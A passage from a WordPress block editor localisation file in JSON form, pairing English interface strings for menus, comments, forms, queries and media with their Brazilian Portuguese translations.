link":["Link da p\u00e1gina de coment\u00e1rios mais antigos"],"A decorative arrow appended to the next and previous comments link.":["Uma seta decorativa adicionada nos links de coment\u00e1rios anteriores e pr\u00f3ximos coment\u00e1rios."],"Arrow option for Comments Pagination Next\/Previous blocks\u0004None":["Nenhum"],"Arrow option for Comments Pagination Next\/Previous blocks\u0004Arrow":["Seta"],"Arrow option for Comments Pagination Next\/Previous blocks\u0004Chevron":["Chevron"],"Comments Pagination block: paging comments is disabled in the Discussion Settings":["Bloco de pagina\u00e7\u00e3o de coment\u00e1rios: a pagina\u00e7\u00e3o de coment\u00e1rios est\u00e1 desabilitada nas configura\u00e7\u00f5es de discuss\u00e3o"],"Newer comments page link":["Link da p\u00e1gina de coment\u00e1rios mais recente"],"Show post title":["Mostrar t\u00edtulo do post"],"Show comments count":["Mostrar contagem de coment\u00e1rios"],"\u201cPost Title\u201d":["\"T\u00edtulo do post\""],"Arrange blocks horizontally.":["Organize os blocos na horizontal."],"Stack":["Pilha"],"Arrange blocks vertically.":["Organize os blocos na vertical."],"Home link text":["Texto do link da p\u00e1gina Inicial"],"Add home link":["Adicionar link da p\u00e1gina inicial"],"block example\u0004Home Link":["Link da p\u00e1gina inicial"],"Create from '%s'":["Criar a partir de '%s'"],"Loading navigation block setup options\u2026":["Carregando as op\u00e7\u00f5es de configura\u00e7\u00e3o do bloco de navega\u00e7\u00e3o\u2026"],"Navigation block setup options ready.":["Op\u00e7\u00f5es de configura\u00e7\u00e3o do bloco de navega\u00e7\u00e3o prontas."],"Unable to fetch classic menu \"%s\" from API.":["N\u00e3o foi poss\u00edvel buscar o menu cl\u00e1ssico \"%s\" da API."],"Unable to create Navigation Menu \"%s\".":["N\u00e3o foi poss\u00edvel criar o menu de navega\u00e7\u00e3o \"%s\"."],"Creating Navigation Menu.":["Criando menu de navega\u00e7\u00e3o."],"Navigation Menu successfully created.":["Menu de navega\u00e7\u00e3o criado."],"Failed to create Navigation Menu.":["Falha ao criar o menu de navega\u00e7\u00e3o."],"Classic menu importing.":["Importando menu cl\u00e1ssico."],"Classic menu imported successfully.":["Menu cl\u00e1ssico importado."],"Classic menu import failed.":["A importa\u00e7\u00e3o do menu cl\u00e1ssico falhou."],"Show icon button":["Mostrar \u00edcone de bot\u00e3o"],"Configure the visual appearance of the button that toggles the overlay menu.":["Configure a apar\u00eancia visual do bot\u00e3o que alterna o menu de sobreposi\u00e7\u00e3o."],"Show arrow":["Mostrar seta"],"Navigation Menu successfully deleted.":["Menu de navega\u00e7\u00e3o exclu\u00eddo."],"Convert to Link":["Converter para link"],"Author Biography":["Biografia do autor"],"A WordPress Commenter":["Um comentarista do WordPress"],"says":["diz"],"January 1, 2000 at 00:00 am":["1\u00ba de janeiro de 2000 \u00e0s 00:00"],"Hi, this is a comment.":["Ol\u00e1, isso \u00e9 um coment\u00e1rio."],"To get started with moderating, editing, and deleting comments, please visit the Comments screen in the dashboard.":["Para come\u00e7ar a moderar, editar e excluir coment\u00e1rios, visite a tela Coment\u00e1rios no painel."],"Post Comments Form block: Comments are not enabled for this post type (%s).":["Bloco de formul\u00e1rio de coment\u00e1rios de post: coment\u00e1rios n\u00e3o est\u00e3o ativados para este tipo de post (%s)."],"This is the Content block, it will display all the blocks in any single post or page.":["Este \u00e9 o bloco de conte\u00fado, ele exibir\u00e1 todos os blocos em qualquer post ou p\u00e1gina."],"That might be a simple arrangement like consecutive paragraphs in a blog post, or a more elaborate composition that includes image galleries, videos, tables, columns, and any other block types.":["Isso pode ser um arranjo simples, como par\u00e1grafos consecutivos em um post de blog ou uma composi\u00e7\u00e3o mais elaborada que inclua galerias de imagens, v\u00eddeos, tabelas, colunas e qualquer outro tipo de bloco."],"If there are any Custom Post Types registered at your site, the Content block can display the contents of those entries as well.":["Se houver algum tipo de post personalizado cadastrado em seu site, o bloco de conte\u00fado tamb\u00e9m poder\u00e1 exibir o conte\u00fado desses posts."],"Link to post":["Apontar para o post"],"Select the size of the source image.":["Selecione o tamanho da imagem de origem."],"Featured image: %s":["Imagem destacada: %s"],"Authors":["Autores"],"Post type":["Tipo de post"],"Choose a pattern for the query loop or start blank.":["Escolha um padr\u00e3o para o loop de consulta ou inicie em branco."],"Choose a pattern":["Escolha um padr\u00e3o"],"Add text or blocks that will display when a query returns no results.":["Adicione texto ou blocos que ser\u00e3o exibidos quando uma consulta n\u00e3o retornar resultados."],"Smallest size":["Tamanho menor"],"Largest size":["Tamanho maior"],"Existing template parts":["Partes do modelo existente"],"Choose a %s":["Escolha um %s"],"This Navigation Menu is empty.":["O menu de navega\u00e7\u00e3o est\u00e1 vazio."],"Commenter avatars come from <a>Gravatar<\/a>.":["Os avatares de quem comenta v\u00eam do <a>Gravatar<\/a>."],"Links are disabled in the editor.":["Os links est\u00e3o desativados no editor."],"action that affects the current post\u0004Enable comments":["Ativar coment\u00e1rios"],"Post Comments Form block: Comments are not enabled.":["Bloco de formul\u00e1rio de coment\u00e1rios de post: os coment\u00e1rios n\u00e3o est\u00e3o ativados."],"Post Comments Form block: Comments are not enabled for this item.":["Bloco de formul\u00e1rio de coment\u00e1rios de post: os coment\u00e1rios n\u00e3o est\u00e3o ativados para este item."],"Show label":["Mostrar r\u00f3tulo"],"33 \/ 66":["33 \/ 66"],"66 \/ 33":["66 \/ 33"],"Switch to editable mode":["Alternar para o modo edit\u00e1vel"],"Overlay opacity":["Opacidade da sobreposi\u00e7\u00e3o"],"Embed a podcast player from Pocket Casts.":["Incorpore um reprodutor de podcast do Pocket Casts."],"Gather blocks in a container.":["Re\u00fana blocos em um cont\u00eainer."],"Alice.":["Alice."],"The White Rabbit.":["O Coelho Branco."],"The Cheshire Cat.":["O Gato de Cheshire."],"The Mad Hatter.":["O Chapeleiro Maluco."],"The Queen of Hearts.":["A Rainha de Copas."],"Import Classic Menus":["Importar menus cl\u00e1ssicos"],"handle":["lidar com"],"Author Name":["Nome do autor"],"Link to author archive":["Apontar para arquivo do autor"],"block title\u0004Post Comment":["Coment\u00e1rio do post"],"To show a comment, input the comment ID.":["Para mostrar um coment\u00e1rio, informe o ID do coment\u00e1rio."],"Post Comments Count block: post not found.":["Bloco de contagem de coment\u00e1rios de post: post n\u00e3o encontrado."],"%s comment":["%s coment\u00e1rio","%s coment\u00e1rios"],"Post Comments Link block: post not found.":["Bloco de link de coment\u00e1rios de post: nenhum post encontrado."],"Display last modified date":["Exibe a data da \u00faltima modifica\u00e7\u00e3o"],"Prefix":["Prefixo"],"Suffix":["Sufixo"],"Parents":["Ascendentes"],"Taxonomies":["Taxonomias"],"Show archive type in title":["Mostrar tipo de arquivo no t\u00edtulo"],"Archive type: Name":["Tipo de arquivo: Nome"],"Show search term in title":["Mostrar termo da pesquisa no t\u00edtulo"],"Search results for: \u201csearch term\u201d":["Resultados de pesquisa para: \"termo de pequisa\""],"Search Results Title":["T\u00edtulo dos resultados da pesquisa"],"Display the search results title based on the queried object.":["Exibe o t\u00edtulo dos resultados de busca com base no objeto da consulta."],"Quote citation":["Cita\u00e7\u00e3o"],"Convert to static list":["Converter para lista est\u00e1tica"],"Only include current page":["Incluir apenas a p\u00e1gina atual"],"Only including headings from the current page (if the post is paginated).":["Incluindo apenas t\u00edtulos da p\u00e1gina atual (se o post for paginado)."],"Start adding Heading blocks to create a table of contents. Headings with HTML anchors will be linked here.":["Comece a adicionar blocos de t\u00edtulo para criar um sum\u00e1rio. Os t\u00edtulos com \u00e2ncoras HTML ser\u00e3o vinculados aqui."],"Add submenu link":["Adicionar link do submenu"],"Remove caption":["Remover legenda"],"Classic Editor":["Editor cl\u00e1ssico"],"Group blocks together. Select a layout:":["Agrupas blocos. Selecionar um layout:"],"(no title %s)":["(sem t\u00edtulo %s)"],"Structure for Navigation Menu: %s":["Estrutura do menu de navega\u00e7\u00e3o: %s"],"Untitled menu":["Menu sem t\u00edtulo"],"You have not yet created any menus. Displaying a list of your Pages":["Voc\u00ea n\u00e3o criou nenhum menu ainda. Exibindo uma lista das suas p\u00e1ginas"],"Page List: \"%s\" page has no children.":["Lista de p\u00e1ginas: p\u00e1gina \"%s\" n\u00e3o possui descendentes."],"Parent Page":["P\u00e1gina ascendente"],"Choose a page to show only its subpages.":["Escolher uma p\u00e1gina para exibir apenas em sub-p\u00e1ginas."],"Not available for aligned text.":["Indispon\u00edvel para texto alinhado."],"Link author name to author page":["Apontar nome do autor para a p\u00e1gina do autor"],"A decorative arrow for the next and previous link.":["Uma seta decorativa para os links de pr\u00f3ximo e anterior."],"Arrow option for Next\/Previous link\u0004None":["Nenhum"],"Arrow option for Next\/Previous link\u0004Arrow":["Seta"],"Arrow option for Next\/Previous link\u0004Chevron":["Seta dupla"],"Select widget area":["Selecionar \u00e1rea de widget"],"Widget area: %s":["\u00c1rea de widget: %s"],"Unable to import the following widgets: %s.":["N\u00e3o foi poss\u00edvel importar os seguintes widgets: %s."],"Import widget area":["Importar \u00e1rea de widget"],"Transform heading to paragraph.":["Transforma T\u00edtulo em Par\u00e1grafo."],"Transform paragraph to heading.":["Transformar Par\u00e1grafo para T\u00edtulo."],"Grid":["Grade"],"Resolution":["Resolu\u00e7\u00e3o"],"Aspect ratio option for dimensions control\u0004Original":["Original"],"Aspect ratio":["Propor\u00e7\u00e3o"],"Scale option for dimensions control\u0004Contain":["Conter"],"Scale option for dimensions control\u0004Cover":["Preenchimento completo"],"Commenter Avatar":["Avatar do comentarista"],"Reply to A WordPress Commenter":["Responder a um comentarista do WordPress"],"Leave empty if decorative.":["Deixe vazio se for decorativo."],"Add an image or video with a text overlay.":["Adicione uma imagem ou v\u00eddeo com uma sobreposi\u00e7\u00e3o de texto."],"Type \/ to add a hidden block":["Digite \/ para abrir um bloco oculto"],"Open by default":["Aberto por padr\u00e3o"],"Write summary\u2026":["Escrever resumo\u2026"],"https:\/\/wordpress.org\/documentation\/article\/embeds\/":["https:\/\/wordpress.org\/documentation\/article\/embeds\/"],"Select the size of the source images.":["Selecione o tamanho da imagens de origem."],"Arrange blocks in a grid.":["Organize blocos em uma grade."],"Image covers the space evenly.":["A imagem est\u00e1 cobrindo o espa\u00e7o uniformemente."],"Image is contained without distortion.":["A imagem \u00e9 contida sem distor\u00e7\u00e3o."],"Max number of words":["N\u00famero m\u00e1ximo de palavras"],"Post meta":["Meta de post"],"Numbers":["N\u00fameros"],"Uppercase letters":["Letras mai\u00fasculas"],"Lowercase letters":["Letras min\u00fasculas"],"Uppercase Roman numerals":["Algarismos romanos mai\u00fasculos"],"Lowercase Roman numerals":["Algarismos romanos min\u00fasculos"],"Choose or create a Navigation Menu":["Escolha ou crie um menu de navega\u00e7\u00e3o"],"Additional information to help clarify the purpose of the link.":["Informa\u00e7\u00e3o adicional que ajude a compreender o prop\u00f3sito do link."],"Rel attribute":["Atributo rel"],"The relationship of the linked URL as space-separated link types.":["A rela\u00e7\u00e3o do URL vinculado como tipos de links separados por espa\u00e7os."],"Post Modified Date":["Data da modifica\u00e7\u00e3o do post"],"Only shows if the post has been modified":["S\u00f3 mostra se o posto foi modificado"],"Display a post's last updated date.":["Exibe a data da \u00faltima atualiza\u00e7\u00e3o do post."],"This block will display the excerpt.":["Esse bloco exibir\u00e1 o resumo."],"The content is currently protected and does not have the available excerpt.":["No momento o conte\u00fado est\u00e1 protegido e n\u00e3o tem um resumo dispon\u00edvel."],"Excerpt text":["Texto do resumo"],"No excerpt found":["Resumo n\u00e3o encontrado"],"Show label text":["Mostrar r\u00f3tulo do texto"],"Footnotes found in blocks within this document will be displayed here.":["Notas de rodap\u00e9 nos blocos dentro deste documentado ser\u00e3o exibidos aqui."],"Footnote":["Nota de rodap\u00e9"],"Are you sure you want to delete this Navigation Menu?":["Tem certeza de que deseja excluir este menu de navega\u00e7\u00e3o?"],"No title":["Sem t\u00edtulo"],"Parent":["Ascendente"],"Enter fullscreen":["Abrir tela cheia"],"The <main> element should be used for the primary content of your document only.":["O elemento <main> deve ser usado apenas para o conte\u00fado principal do seu documento."],"\u2026 <a>Read more<span>: %1$s<\/span><\/a>":["\u2026 <a>Leia mais<span>: %1$s<\/span><\/a>"],"It appears you are trying to use the deprecated Classic block. You can leave this block intact, convert its content to a Custom HTML block, or remove it entirely. Alternatively, you can refresh the page to use the Classic block.":["Parece que voc\u00ea est\u00e1 tentando usar o bloco Cl\u00e1ssico obsoleto. Voc\u00ea pode deixar este bloco intacto, converter seu conte\u00fado para um bloco HTML Personalizado ou remov\u00ea-lo completamente. Alternativamente, voc\u00ea pode atualizar a p\u00e1gina para usar o bloco Cl\u00e1ssico."],"It appears you are trying to use the deprecated Classic block. You can leave this block intact, or remove it entirely. Alternatively, you can refresh the page to use the Classic block.":["Parece que voc\u00ea est\u00e1 tentando usar o bloco Cl\u00e1ssico obsoleto. Voc\u00ea pode deixar este bloco intacto ou remov\u00ea-lo completamente. Alternativamente, voc\u00ea pode atualizar a p\u00e1gina para usar o bloco Cl\u00e1ssico."],"Navigation Menu has been deleted or is unavailable. <button>Create a new Menu?<\/button>":["O menu de navega\u00e7\u00e3o foi exclu\u00eddo ou n\u00e3o est\u00e1 dispon\u00edvel. <button>Criar um novo menu?<\/button>"],"Navigation Menu: \"%s\"":["Menu de navega\u00e7\u00e3o: \"%s\""],"The current menu options offer reduced accessibility for users and are not recommended. Enabling either \"Open on Click\" or \"Show arrow\" offers enhanced accessibility by allowing keyboard users to browse submenus selectively.":["As op\u00e7\u00f5es de menu atuais oferecem acessibilidade reduzida para os usu\u00e1rios e n\u00e3o s\u00e3o recomendadas. Ativar 'Abrir ao Clicar' ou 'Mostrar seta' oferece maior acessibilidade, permitindo que usu\u00e1rios de teclado naveguem pelos submenus de forma seletiva."],"Overlay menu controls":["Controles do menu em sobreposi\u00e7\u00e3o"],"Unsaved Navigation Menu.":["Menu de navega\u00e7\u00e3o n\u00e3o salvo."],"Edit Page List":["Editar lista de p\u00e1ginas"],"Block: Paragraph":["Bloco: Par\u00e1grafo"],"Comments form disabled in editor.":["Formul\u00e1rio de coment\u00e1rios desabilitado no editor."],"Modified Date":["Data modificada"],"Number of links":["N\u00famero de links"],"Specify how many links can appear before and after the current page number. Links to the first, current and last page are always visible.":["Especifique quantos links podem aparecer antes e depois do n\u00famero da p\u00e1gina atual. Os links para a primeira, atual e \u00faltima p\u00e1gina s\u00e3o sempre vis\u00edveis."],"%s: Name":["%s: Nome"],"%s name":["Nome de %s"],"Footnotes are not supported here. Add this block to post or page content.":["Notas de rodap\u00e9 n\u00e3o s\u00e3o suportadas aqui. Adicione este bloco ao conte\u00fado do post ou da p\u00e1gina."],"Mark as nofollow":["Marcar como nofollow"],"If you still want to prevent full page reloads, remove that block, then disable \"Reload full page\" again in the Query Block settings.":["Se quiser evitar o recarregamento de toda a p\u00e1gina, remova esse bloco e novamente desative a op\u00e7\u00e3o \"Recarregar a p\u00e1gina\" nas configura\u00e7\u00f5es do bloco Consulta."],"Currently, avoiding full page reloads is not possible when a Content block is present inside the Query block.":["No momento, n\u00e3o \u00e9 poss\u00edvel evitar recarregamentos completos de p\u00e1ginas quando um bloco de conte\u00fado est\u00e1 presente dentro do bloco de consulta."],"Caption text":["Texto da legenda"],"Focal point":["Ponto focal"],"Your form has been submitted successfully":["Seu formul\u00e1rio foi enviado com sucesso"],"There was an error submitting your form.":["Houve um erro ao enviar o seu formul\u00e1rio."],"Submissions method":["M\u00e9todo dos envios"],"Send email":["Enviar e-mail"],"- Custom -":["- Personalizado -"],"Select the method to use for form submissions. Additional options for the \"custom\" mode can be found in the \"Advanced\" section.":["Selecione o m\u00e9todo a ser utilizado para envios de formul\u00e1rios. Op\u00e7\u00f5es adicionais para o modo \"personalizado\" podem ser encontradas na se\u00e7\u00e3o \"Avan\u00e7ado\"."],"Select the method to use for form submissions.":["Selecione o m\u00e9todo a ser utilizado para os envios de formul\u00e1rios."],"Email for form submissions":["E-mail para envios de formul\u00e1rios"],"The email address where form submissions will be sent. Separate multiple email addresses with a comma.":["O endere\u00e7o de e-mail para onde ser\u00e3o direcionados os envios do formul\u00e1rio. Separe v\u00e1rios endere\u00e7os de e-mail com uma v\u00edrgula."],"Method":["M\u00e9todo"],"Form action":["A\u00e7\u00e3o do formul\u00e1rio"],"The URL where the form should be submitted.":["O URL para onde o formul\u00e1rio deve ser enviado."],"Experimental Comment form":["Formul\u00e1rio de coment\u00e1rio experimental"],"A comment form for posts and pages.":["Um formul\u00e1rio de coment\u00e1rio para postagens e p\u00e1ginas."],"Experimental Privacy Request Form":["Formul\u00e1rio experimental de solicita\u00e7\u00e3o de privacidade"],"A form to request data exports and\/or deletion.":["Um formul\u00e1rio para solicitar exporta\u00e7\u00f5es e\/ou exclus\u00f5es de dados."],"To request an export or deletion of your personal data on this site, please fill-in the form below. You can define the type of request you wish to perform, and your email address. Once the form is submitted, you will receive a confirmation email with instructions on the next steps.":["Para solicitar a exporta\u00e7\u00e3o ou a exclus\u00e3o dos seus dados pessoais neste site, preencha o formul\u00e1rio abaixo. Voc\u00ea pode definir o tipo de solicita\u00e7\u00e3o que deseja realizar e seu endere\u00e7o de e-mail. Assim que o formul\u00e1rio for enviado, voc\u00ea receber\u00e1 um e-mail de confirma\u00e7\u00e3o com instru\u00e7\u00f5es sobre os pr\u00f3ximos passos."],"Request data export":["Solicitar exporta\u00e7\u00e3o de dados"],"Request data deletion":["Solicitar exclus\u00e3o de dados"],"Inline label":["R\u00f3tulo em linha"],"Required":["Obrigat\u00f3rio"],"Affects the \"name\" attribute of the input element, and is used as a name for the form submission results.":["Afeta o atributo \"name\" do campo e \u00e9 usado como um nome nos envios do formul\u00e1rio."],"Value":["Valor"],"Empty label":["R\u00f3tulo vazio"],"Type the label for this input":["Digite o r\u00f3tulo para esse campo"],"Text Input":["Campo de texto"],"A generic text input.":["Um campo de texto gen\u00e9rico."],"Textarea Input":["Entrada de \u00e1rea de texto"],"A textarea input to allow entering multiple lines of text.":["Uma entrada de \u00e1rea de texto para permitir a digita\u00e7\u00e3o de v\u00e1rias linhas de texto."],"Checkbox Input":["Caixa de sele\u00e7\u00e3o"],"A simple checkbox input.":["Um simples campo de caixa de sele\u00e7\u00e3o."],"Email Input":["Campo de e-mail"],"Used for email addresses.":["Usado para o endere\u00e7o de e-mail."],"URL Input":["Entrada de URL"],"Used for URLs.":["Utilizado para URLs."],"Telephone Input":["Entrada de telefone"],"Used for phone numbers.":["Utilizado para n\u00fameros de telefone."],"Number Input":["Campo de n\u00famero"],"A numeric input.":["Um campo num\u00e9rico."],"Enter the message you wish displayed for form submission error\/success, and select the type of the message (success\/error) from the block's options.":["Digite a mensagem que voc\u00ea deseja exibir para erro\/sucesso no envio do formul\u00e1rio e selecione o tipo de mensagem (sucesso\/erro) nas op\u00e7\u00f5es do bloco."],"Submission success notification":["Notifica\u00e7\u00e3o de sucesso ao enviar formul\u00e1rio"],"Submission error notification":["Notifica\u00e7\u00e3o de erro ao enviar formul\u00e1rio"],"Form Submission Success":["Formul\u00e1rio enviado com sucesso"],"Success message for form submissions.":["Mensagem de sucesso ao enviar formul\u00e1rio."],"Your form has been submitted successfully.":["Seu formul\u00e1rio foi enviado com sucesso."],"Form Submission Error":["Erro ao enviar o formul\u00e1rio"],"Error\/failure message for form submissions.":["Mensagem de erro\/falha para envios de formul\u00e1rio."],"Add gallery caption":["Adicionar legenda da galeria"],"Crop images to fit":["Cortar imagens para caber"],"Randomize order":["Ordem aleat\u00f3ria"],"Open images in new tab":["Abrir imagens em nova aba"],"Custom HTML Preview":["Pr\u00e9-visualiza\u00e7\u00e3o de HTML personalizado"],"HTML preview is not yet fully accessible. Please switch screen reader to virtualized mode to navigate the below iFrame.":["A pr\u00e9-visualiza\u00e7\u00e3o HTML ainda n\u00e3o est\u00e1 totalmente acess\u00edvel. Alterne o leitor de tela para o modo virtualizado para navegar no iframe abaixo."],"Connected to %s":["Conectado a %s"],"Connected to dynamic data":["Conectado aos dados din\u00e2micos"],"Upload to Media Library":["Enviar para biblioteca de m\u00eddia"],"Alternative text for an image. Block toolbar label, a low character count is preferred.\u0004Alternative text":["Texto alternativo"],"Crop image to fill":["Cortar imagem para caber"],"Choose a block to add to your Navigation.":["Escolha um bloco para adicionar \u00e0 sua navega\u00e7\u00e3o."],"Search for and add a link to your Navigation.":["Pesquise e adicione um link \u00e0 sua navega\u00e7\u00e3o."],"Pattern \"%s\" cannot be rendered inside itself.":["O padr\u00e3o \"%s\" n\u00e3o pode ser renderizado dentro de si mesmo."],"This Navigation Menu displays your website's pages. Editing it will enable you to add, delete, or reorder pages. However, new pages will no longer be added automatically.":["Este menu de navega\u00e7\u00e3o exibe as p\u00e1ginas do seu site. Edit\u00e1-lo permitir\u00e1 adicionar, excluir ou reordenar p\u00e1ginas. No entanto, novas p\u00e1ginas n\u00e3o ser\u00e3o mais adicionadas automaticamente."],"Unfiltered":["Sem filtro"],"Filter by taxonomy":["Filtrar por taxonomia"],"Only link to posts that have the same taxonomy terms as the current post. For example the same tags or categories.":["Apenas aponte para posts que t\u00eam os mesmos termos de taxonomia do post atual. Por exemplo, as mesmas tags ou categorias."],"Edit original":["Editar original"],"Items per page":["Itens por p\u00e1gina"],"Currently, avoiding full page reloads is not possible when non-interactive or non-client Navigation compatible blocks from plugins are present inside the Query block.":["No momento, n\u00e3o \u00e9 poss\u00edvel evitar o recarregamento total da p\u00e1gina quando blocos n\u00e3o-compat\u00edveis com a navega\u00e7\u00e3o de cliente ou n\u00e3o-interativos est\u00e3o inclusos no bloco Consulta."],"Divide into columns. Select a layout:":["Divida em colunas. Selecione um layout:"],"Embed a Bluesky post.":["Incorporar um post do Bluesky."],"Latest posts block display setting\u0004List view":["Visualiza\u00e7\u00e3o em lista"],"Latest posts block display setting\u0004Grid view":["Visualiza\u00e7\u00e3o em grade"],"Post template block display setting\u0004List view":["Visualiza\u00e7\u00e3o em lista"],"Post template block display setting\u0004Grid view":["Visualiza\u00e7\u00e3o em grade"],"Experimental full-page client-side navigation setting enabled.":["Configura\u00e7\u00e3o experimental de navega\u00e7\u00e3o completa do cliente ativada."],"Remove citation":["Remover cita\u00e7\u00e3o"],"RSS URL":["URL do RSS"],"RSS block display setting\u0004List view":["Visualiza\u00e7\u00e3o em lista"],"RSS block display setting\u0004Grid view":["Visualiza\u00e7\u00e3o em grade"],"Enter social link":["Inserir link social"],"The text is visible when enabled from the parent Social Icons block.":["O texto \u00e9 vis\u00edvel quando ativado a partir do bloco \u00cdcones de redes sociais ascendente."],"Show text":["Mostrar texto"],"Template Part \"%s\" updated.":["Parte de modelo \"%s\" atualizada."],"When enabled, videos will play directly within the webpage on mobile browsers, instead of opening in a fullscreen player.":["Quando ativado, os v\u00eddeos ser\u00e3o reproduzidos diretamente na p\u00e1gina da web em navegadores m\u00f3veis, em vez de abrir em um player em tela cheia."],"Show only top level terms":["Mostrar apenas termos de alto n\u00edvel"],"Show empty terms":["Mostrar termos vazios"],"Terms List":["Lista de termos"],"Categories List":["Lista de categorias"],"Embed caption text":["Texto da legenda da m\u00eddia incorporada"],"%s Embed":["%s m\u00eddia incorporada"],"Link images to attachment pages":["Vincular imagens a p\u00e1ginas de anexos"],"Link images to media files":["Vincular imagens a arquivos de m\u00eddia"],"Media Files":["Arquivos de m\u00eddia"],"La Mancha":["La Mancha"],"List style":["Estilo de lista"],"Your site doesn\u2019t include support for the \"%s\" block. You can leave it as-is, convert it to custom HTML, or remove it.":["Seu site n\u00e3o inclui suporte para o bloco \"%s\". Voc\u00ea pode deixar como est\u00e1, convert\u00ea-lo em HTML personalizado ou remov\u00ea-lo."],"Your site doesn\u2019t include support for the \"%s\" block. You can leave it as-is or remove it.":["Seu site n\u00e3o inclui suporte para o bloco \"%s\". Voc\u00ea pode deixar como est\u00e1 ou remov\u00ea-lo."],"date order\u0004dmy":["dmy"],"Reload the full page\u2014instead of just the posts list\u2014when visitors navigate between pages.":["Recarregue a p\u00e1gina inteira em vez de apenas a lista de posts quando os visitantes navegam entre p\u00e1ginas."],"Enhancement disabled because there are non-compatible blocks inside the Query block.":["A melhoria foi desativada porque h\u00e1 blocos incompat\u00edveis dentro do bloco de consulta."],"Reload full page":["Recarregar a p\u00e1gina"],"Sticky posts always appear first, regardless of their publish date.":["Posts fixos sempre aparecem primeiro, sem considerar a data de publica\u00e7\u00e3o."],"Select the type of content to display: posts, pages, or custom post types.":["Selecione o tipo de conte\u00fado para exibir: posts, p\u00e1ginas ou tipos de posts personalizados."],"Query type":["Tipo de consulta"],"Display a list of posts or custom post types based on the current template.":["Exiba uma lista de posts ou tipos de posts personalizados baseada no modelo atual."],"Display a list of posts or custom post types based on specific criteria.":["Exiba uma lista de posts ou tipos de posts personalizados baseada em crit\u00e9rios espec\u00edficos."],"Query block: Reload full page enabled":["Bloco de consulta: Recarregar p\u00e1gina inteira ativada"],"Edit social link":["Editar link de rede social"],"Create new %s":["Criar novo %s"],"Custom Template Part":["Parte de modelo personalizado"],"Choose an existing %s.":["Escolher %s existente."],"archive label\u0004%1$s: %2$s":["%1$s: %2$s"],"text tracks\u0004Edit %s":["Editar %s"],"verb\u0004Upload":["Enviar"],"Change design":["Alterar design"],"%d%%":["%d\u00a0%%"],"Drag and drop an image, upload, or choose from your library.":["Arraste e solte, envie ou escolha uma imagem de sua biblioteca."],"Drag and drop a video, upload, or choose from your library.":["Arraste e solte, envie ou escolha um v\u00eddeo de sua biblioteca."],"Enlarge on click":["Ampliar ao clicar"],"The <div> element should only be used if the block is a design element with no semantic meaning.":["O elemento <div> s\u00f3 deve ser usado se o bloco for um elemento de design sem significado sem\u00e2ntico."],"The <nav> element should be used to identify groups of links that are intended to be used for website or page content navigation.":["O elemento <nav> deve ser usado para identificar grupos de links que se destinam a ser usados para navega\u00e7\u00e3o de conte\u00fado do site ou p\u00e1gina."],"Name attribute":["Atributo de nome"],"Enables multiple Details blocks with the same name attribute to be connected, with only one open at a time.":["Permite a liga\u00e7\u00e3o entre m\u00faltiplos blocos Detalhes com o mesmo atributo de nome, mantendo aberto apenas um de cada vez."],"Details. Empty.":["Detalhes. Vazio."],"Details. %s":["Detalhes. %s"],"Drag and drop a file, upload, or choose from your library.":["Arraste e solte, envie ou escolha um arquivo de sua biblioteca."],"Lightbox effect":["Efeito mesa de luz"],"Scale images with a lightbox effect":["Aumenta imagens com um efeito de mesa de luz"],"Drag and drop images, upload, or choose from your library.":["Arraste e solte, envie ou escolha imagens de sua biblioteca."],"Displays more controls.":["Exibe mais controles."],"Title text":["Texto do t\u00edtulo"],"Post featured image updated.":["Imagem de destaque do post atualizada."],"Hide excerpt":["Ocultar resumo"],"%s menu":["Menu %s"],"Example link text for Navigation Submenu\u0004About":["Sobre"],"Show a large initial letter.":["Mostra uma letra inicial em tamanho maior."],"This post type (%s) does not support the author.":["Esse tipo de post (%s) n\u00e3o \u00e9 compat\u00edvel com informa\u00e7\u00f5es de autor."],"Ascending by order":["Ascendente, pela ordem"],"Descending by order":["Descendente, pela ordem"],"No posts were found.":["Nenhum post foi encontrado."],"Make label text visible, e.g. \"Next Page\".":["Tornar o texto de r\u00f3tulo vis\u00edvel, por exemplo: \"Pr\u00f3xima p\u00e1gina\"."],"Pagination arrow":["Seta de pagina\u00e7\u00e3o"],"Total results":["Resultados totais"],"Range display":["Exibi\u00e7\u00e3o de intervalo"],"Change display type":["Alterar o tipo de exibi\u00e7\u00e3o"],"12 results found":["12 resultados encontrados"],"Displaying 1 \u2013 10 of 12":["Exibindo 1 \u2013 10 de 12"],"Show search label":["Exibir r\u00f3tulo da pesquisa"],"Default (<hr>)":["Padr\u00e3o (<hr>)"],"Provide a text label or use the default.":["Forne\u00e7a um r\u00f3tulo ou use o padr\u00e3o."],"Include headings from all pages (if the post is paginated).":["Incluir os t\u00edtulos de todas as p\u00e1ginas (se o conte\u00fado for paginado)."],"Subheading":["Subt\u00edtulo"],"Muted because of Autoplay.":["Mudo ativado devido \u00e0 reprodu\u00e7\u00e3o autom\u00e1tica."],"Write summary. Press Enter to expand or collapse the details.":["Escreva o resumo. Pressione Enter para expandir ou recolher os detalhes."],"Cannot inherit the current template query when placed inside the singular content (e.g., post, page, 404, blank).":["N\u00e3o \u00e9 poss\u00edvel herdar a consulta de modelo atual quando colocada dentro do conte\u00fado singular (por exemplo: post, p\u00e1gina, 404, em branco)."],"The current poster image url is %s":["O URL da imagem do p\u00f4ster atual \u00e9 %s"],"There is no poster image currently selected":["N\u00e3o h\u00e1 imagem de p\u00f4ster selecionada"],"Draft":["Rascunho"],"Excerpt":["Resumo"],"None":["Nenhum"],"Size":["Tamanho"],"Select":["Selecionar"],"Show post counts":["Mostrar n\u00famero de posts"],"Calendar":["Agenda"],"Show hierarchy":["Mostrar hierarquia"],"Log out":["Sair"],"Loop":["Loop"],"Previous Post":["Post anterior"],"Next Post":["Pr\u00f3ximo post"],"User":["Usu\u00e1rio"],"Display as dropdown":["Mostrar como lista suspensa"],"Preload":["Pr\u00e9-carregar"],"Audio":["\u00c1udios"],"Video":["V\u00eddeos"],"Reverse order":["Inverter a ordem"],"Invalid":["Inv\u00e1lida"],"Replace":["Substituir"],"Metadata":["Metadados"],"Autoplay":["Reprodu\u00e7\u00e3o autom\u00e1tica"],"Previous":["Anterior"],"(Untitled)":["(Sem t\u00edtulo)"],"Chapters":["Cap\u00edtulos"],"English":["Ingl\u00eas"],"Gallery":["Galeria"],"Edit image":["Editar imagem"],"Select poster image":["Selecionar imagem do poster"],"Add media":["Adicionar m\u00eddia"],"Crop":["Recortar"],"Templates":["Modelos"],"Media item link option\u0004None":["Nenhum"],"Preload value\u0004None":["Nenhum"],"https:\/\/www.w3.org\/WAI\/tutorials\/images\/decision-tree\/":["https:\/\/www.w3.org\/WAI\/tutorials\/images\/decision-tree\/"],"No posts found.":["Nenhum post 